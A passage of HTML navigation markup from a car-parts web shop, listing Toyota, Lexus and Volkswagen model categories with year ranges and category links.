  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2868-polo-22-" title="POLO (22-)">POLO (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
